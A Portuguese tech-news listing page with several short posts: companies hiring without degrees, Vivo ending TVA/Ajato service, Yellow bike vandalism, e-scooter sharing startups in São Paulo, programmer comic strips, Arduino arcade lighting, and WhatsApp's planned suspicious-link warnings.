Não considerar apenas diplomas nas contratações tem sido uma prática de boa parte das grandes empresas norte-americanas, mas parece ser mais importante para as gigantes de tecnologia: muitas delas têm dificuldade para preencher vagas e, no processo de busca por talentos, já perceberam que nem sempre currículo acadêmico impecável é sinônimo de bom desempenho profissional.
Com informações: CNBC.
Apple, Google e IBM já não exigem diploma universitário para contratar

Vivo encerra prestação de serviços da TVA e Ajato
Quem se lembra da TVA? A operadora foi fundada em 1991 pela Editora Abril, e a Vivo assumiu suas operações a partir de 2007. Depois de um bom tempo sem receber atenção, os serviços da TVA e da Ajato serão encerrados a partir de 1º de novembro de 2018.

A TVA oferecia serviço de TV por assinatura e banda larga Ajato via cabo e MMDS, mas a Vivo adotou fibra óptica como sua principal tecnologia e não investiu muito no legado adquirido da Abril.
O leitor Pietro Brugnera era um dos clientes restantes da TVA e enviou ao Tecnoblog a carta enviada pela Vivo para sua residência. Veja na íntegra:

A operadora não migrará a base da TVA para os serviços da própria Vivo. No entanto, a carta informa um número 0800 em que serão oferecidas “ofertas exclusivas” para esses clientes. Eles também podem ir para outra operadora se quiserem, sem pagar multa.
Das grandes operadoras, a NET passa a ser a única operadora que ainda utiliza rede de cabos coaxiais para entregar serviços de TV por assinatura e banda larga para os clientes. Oi, TIM e Vivo fazem suas expansões usando fibra óptica, embora boa parte da base de clientes ainda esteja restrita às redes de cobre.
Vivo encerra prestação de serviços da TVA e Ajato
Yellow diz que vandalismo e furto de bicicletas estão “abaixo do esperado”
A Yellow estreou no início de agosto seu serviço de bicicletas compartilhadas no modelo dockless, ou seja, que não precisam ser encaixadas em uma estação. Diversas fotos mostram que algumas dessas bikes foram depredadas ou furtadas em São Paulo, mas isso “não preocupa as operações da empresa”.
- Uber compra empresa de compartilhamento de bicicletas
- Alguns motoristas do Uber seguem rotas maiores para faturar mais

Foto por Ricardo Chiorino Junior

Fotos compartilhadas no Facebook mostram bicicletas da Yellow com rodas amassadas; sem banco, guidão ou outras peças; ou jogadas em um rio. Três bikes foram encontradas em um edifício na cracolândia sem cadeado eletrônico. Até teve anúncio na OLX, já removido, vendendo uma unidade por R$ 250.
Além disso, algumas pessoas estão usando cadeado próprio nas bicicletas, ou deixando-as dentro de casa, impedindo outros clientes de usá-las.

Vandalismo e furtos “estão abaixo do previsto”
No entanto, a Yellow afirma em comunicado que casos de vandalismo e furtos são relativamente raros: “o número total dessas ocorrências na cidade de São Paulo estão abaixo do previsto”. A empresa tem 500 bicicletas na capital paulista, e quer chegar a 20 mil até o final do ano.
As bicicletas da Yellow têm GPS para desestimular furtos, e usam componentes personalizados que não servem em outras bikes. “Boa parte das peças é feita sob medida”, explica Luiz Marques, diretor de comunicação e marketing, à Band News. “Nesse começo, vão ter as pessoas que vão arriscar roubar, mas em pouco tempo elas vão perceber que não vale a pena.”

Foto por Henrique Lourenço
A empresa diz que três pessoas foram indiciadas por furto, roubo ou vandalismo de suas bicicletas. Ela mantém bom relacionamento com as polícias Civil e Militar e com a Guarda Civil Metropolitana (GCM).
Além disso, os “Guardiões Yellow” circulam pela cidade para distribuir e posicionar as bicicletas. Eles também verificam se ocorreu vandalismo, ou se é necessário fazer manutenção preventiva.

Como alugar bicicletas da Yellow
O aluguel da Yellow funciona assim: você instala o aplicativo para iOS ou Android, e o usa para localizar a bicicleta mais próxima (através de GPS).
Então, você escaneia o QR Code na traseira da bike para destravar o cadeado eletrônico; ele deverá ser bloqueado manualmente ao chegar no destino. O custo é de R$ 1 para cada 15 minutos.
Não é só no Brasil
Vale lembrar que os casos de vandalismo não são exclusividade do Brasil. A conta @DocklessBike do Twitter reúne diversos casos, principalmente nos EUA. Na França, a startup Gobee desistiu de atuar após uma “destruição em massa” de suas bicicletas. E na China, a Wukong Bikes fechou após perder 90% de sua frota em cinco meses (que não era equipada com GPS).
Eduardo Musa, CEO da Yellow, diz à Época Negócios: “nós estudamos o que deu errado lá fora. Aqui, o jogo é outro. Estamos trabalhando com o poder público para que dê certo”. Ele foi presidente da Caloi entre 1999 e 2016.
Baby got back (wheel only) #docklessbikefail #bikefail pic.twitter.com/6URlQqsMxW
— Dockless Bike Fail (@DocklessBike) October 23, 2017
Spin Sans Seat = Seatless Bike Share #DocklessBikeFail pic.twitter.com/fF95Su4Sds
— Dockless Bike Fail (@DocklessBike) October 11, 2017
O comunicado da Yellow segue abaixo na íntegra:
Por mais que as imagens das bikes Yellow envolvidas em casos de vandalismo e furtos sejam chocantes, a marca, pioneira no ramo de soluções de mobilidade urbana individual no Brasil, afirma que o número total dessas ocorrências na cidade de São Paulo estão abaixo do previsto e não preocupam as operações da empresa.
Ainda ressalta que, para evitar casos como estes, as suas bicicletas foram desenvolvidas com peças exclusivas, que não se adaptam a outros modelos. Além disso, todas as bicicletas Yellow são rastreadas por sistema GPS – o que já evitou episódios indesejados e ainda levou à recuperação de bicicletas e à apreensão de pessoas envolvidas nesses casos.
O diálogo da Yellow com as autoridades competentes é muito próximo, assim como o trabalho com os ‘Guardiões Yellow’, que circulam todos os dias da semana pela cidade contribuindo para a melhor distribuição e posicionamento das bicicletas, além de apoiar usuários e garantir as boas práticas.

Foto via Allan Viana

Foto por Aline De Nadai
Yellow diz que vandalismo e furto de bicicletas estão “abaixo do esperado”
É a vez do compartilhamento de patinetes elétricos chegar ao Brasil
Serviços de compartilhamento de patinetes elétricos não são populares no Brasil, mas três startups querem mudar essa realidade: Yellow, Ride e Scoo já testam esse tipo de serviço em São Paulo e esperam que os patinetes possam se tornar um meio de transporte individual tão bem aceito no Brasil quanto as bicicletas.

Os patinetes elétricos são ágeis para curtas distâncias, ocupam pouco espaço e o seu uso não requer muito tempo de aprendizado. Mas lançar um serviço de compartilhamento baseado nesse tipo de veículo é um desafio maior do que se imagina. Desafio, porém, que as três empresas parecem dispostas a encarar.
Yellow: bicicletas e patinetes elétricos
A Yellow é um caso interessante porque planeja explorar duas modalidades: bicicletas e patinetes. No início do mês, a empresa começou a oferecer um serviço de compartilhamento de bikes via aplicativo em São Paulo que não exige estações físicas para retirada e entrega (ou seja, é do tipo dockless). O usuário pode pegar ou deixar a bicicleta em locais públicos que permitem o estacionamento de veículos em geral. O preço é de R$ 1 a cada 15 minutos.
Mas a Yellow já informa em seu site e nas redes sociais que irá oferecer um serviço similar para patinetes elétricos. A ideia é trabalhar com as duas modalidades ao mesmo tempo. Assim, o usuário pode escolher tanto a bicicleta quanto o patinete no app, o que lhe for mais conveniente em cada situação.
Testes com patinetes já estão sendo realizados em São Paulo, mas com um grupo fechado de usuários. Quando a modalidade for lançada, a Yellow deverá cobrar R$ 4 de ativação para desbloqueio do patinete mais R$ 1 para cada cinco minutos de uso, embora possa haver mudanças nos valores até a estreia oficial.
Ride: pré-lançamento em São Paulo
Por sua vez, a Ride parece estar em um estágio mais avançado. A startup está focada somente em patinetes elétricos e já disponibiliza unidades em alguns pontos da capital paulista para o público em geral. A empresa fez um pré-lançamento no último 12 no Parque do Ibirapuera e na Avenida Paulista.
O serviço da Ride também é baseado em aplicativo. Por meio dele, é possível localizar os patinetes mais próximos e desbloqueá-los. O custo para o usuário é de R$ 0,50 por minuto com preço de ativação de R$ 2,50, mas esses valores ainda estão sendo testados, portanto, podem mudar.

Na Ride, o modelo dockless também está sendo adotado, mas com alguns cuidados adicionais, entre eles, fazer o aplicativo recomendar locais para que o usuário deixe o patinete, que podem ser bicicletários, paraciclos e outros pontos acessíveis. A ideia é trabalhar junto ao poder público para que mais locais sejam oferecidos ao longo do tempo.
Scoo: R$ 0,25 o minuto
Assim como nos serviços rivais, a Scoo tem base em um aplicativo para localizar e liberar o patinete. A ativação custa R$ 1 e dá direito a quatro minutos de uso. Depois desse período, o usuário deve desembolsar R$ 0,25 para cada minuto adicional.
A Scoo também escolheu a cidade de São Paulo para os testes iniciais. Os seus patinetes estão disponíveis em locais como Avenida Paulista, Avenida Faria Lima e Parque do Ibirapuera, mas, obviamente, o plano é levar o serviço para mais regiões da capital e a outras cidades.

Das três startups, a Scoo é a que parece ser mais restritiva quanto aos locais para estacionar os patinetes. O aplicativo do serviço indica os pontos nos quais o usuário deve deixar o equipamento. Para haver ampla cobertura, parcerias serão fechadas para que os veículos possam ser deixados em estabelecimentos comerciais, por exemplo.
O modelo de patinetes elétricos tem grandes desafios
Se operar serviços de bicicletas compartilhadas no Brasil já é um desafio por conta do risco de roubos, vandalismo e falta de ciclovias, imagine então lidar com patinetes elétricos.
Além dos problemas de segurança e infraestrutura, as três startups precisam encarar vários outros pormenores. Começa pela necessidade de recolher os patinetes para recarga das baterias. Se não houver um planejamento minucioso para isso, os usuários se depararão com patinetes inoperantes e, certamente, isso manchará a imagem do serviço.
Para lidar com essa questão, a Scoo pretende adotar pontos móveis que servirão para recarga e entrega dos patinetes. É uma ideia interessante porque permitirá que a empresa direcione esses pontos para determinados locais conforme a demanda.
Essa também parece ser uma boa solução para a dificuldade de uso do modelo dockless. Mesmo que a Scoo quisesse utilizá-lo de maneira ampla, a falta de uma regulamentação específica para isso é um empecilho. Justamente por esse motivo, a Yellow pretende usar pontos fixos para os seus patinetes na fase inicial, apesar do interesse pelo dockless.

Na verdade, a falta de regulamentação dificulta toda a operação. A Prefeitura de São Paulo permite o uso de patinetes elétricos em ciclovias ou calçadas, desde que com velocidades seguras (máximo de 20 km/h para ciclovias e 6 km/h para calçadas), mas ainda não definiu regras para exploração comercial desses equipamentos.
Mas, talvez, a maior dificuldade seja a aceitação pública. Nenhuma das três startups esconde que a inspiração vem de fora. Empresas de compartilhamento de patinetes elétricos como Bird e Lime já fazem sucesso nos Estados Unidos (embora também tenham problemas com regulamentação). No Brasil, porém, ainda pode levar tempo para o patinete ser visto como um meio de transporte para curtas distâncias e não apenas um brinquedo.
Com informações: UOL Tecnologia, Estadão, StartSe.
É a vez do compartilhamento de patinetes elétricos chegar ao Brasil
Faz um Google
real historia;
string sender = "Bruno Almeida";
Alonso: Cara, eu tava pensando...
Programador: Não faz isso, Alonso! Você não está preparado...
Alonso: É que não é difícil fazer um google... Não sei porque outras empresas não fazem...
Alonso: É só uma query!
Programador: PLOFT!
--
Camiseta: Estou sem sorte!
O artigo "Faz um Google" foi originalmente publicado no site Vida de Programador, de Andre Noel.
Nova feature
Cleiton RibeiroPhp ta ficando phoda, huahauhua
real historia;
string sender = "Musashi";
Programador: Daí, então, o sistema pode buscar essas informações por Ajax, é tranquilo...
Chefe: Ajax?? O que é Ajax?
Alonso: É a nova feature do PHP!
Programador: PLOFT!
--
Camiseta: Mantenha o estagiário sob controle
O artigo "Nova feature" foi originalmente publicado no site Vida de Programador, de Andre Noel.

Add fading light effects to the buttons on your arcade controller

Making a custom arcade cabinet has become something of a rite of passage for aspiring hackers. As seen here, maker Rodrigo decided to add an extra bit of “flair” to his build (Portuguese), with buttons that light up under Arduino power.

As demonstrated in the video below, the button lights slowly fade out after being pressed, and he’s created a pair of these light-up control boxes, one featuring blue buttons and the other red.
Notably, he’s using a separate controller to pass signals to his setup, leaving each Arduino free to control the lighting. Code for the project can be found on GitHub if you’d like to try something similar yourself.
WhatsApp trabalha em uma nova função que advertirá sobre links enganosos em mensagens

As vezes encontramos mensagens, ou enviamos nós mesmos, pela plataforma de mensagens WhatsApp, que contam com links que podem levar à páginas enganosas. WhatsApp quer fazer algo sobre isso, protegendo os usuários de possíveis links enganosos através de uma nova função que está em desenvolvimento e deve ser incluída, pela primeira vez, no novo beta, liberada apenas para dispositivos Android.
Esta novidade, que no momento ainda não está funcionando, é a nova função de detecção de links suspeitos, a qual analisará os links disponíveis tanto nas mensagens que enviamos como nas que recebemos através do serviço, segundo adianta WAbetainfo.
Leia também: WHATSAPP COMEÇA A PERMITIR A RESTRIÇÃO DE ENVIOS DE MENSAGENS AOS MEMBROS DE GRUPOS
No caso da função detectar que um determinado link em uma mensagem possa ser suspeito, será analisado e, então, marcado com uma etiqueta em vermelho indicando que é um link suspeito.
Se ainda quisermos acessar o conteúdo deste link, obteremos uma breve mensagem para pensarmos duas vezes. Mas, se ainda quisermos acessá-lo, nada nos impedirá, assumindo a responsabilidade por não atender aos avisos recebidos.
Leia também: WHATSAPP PODERÁ REPRODUZIR OS VÍDEOS DO FACEBOOK E INSTAGRAM
Agora é aguardar para que a nova função amadureça e esteja disponível para todos os usuários.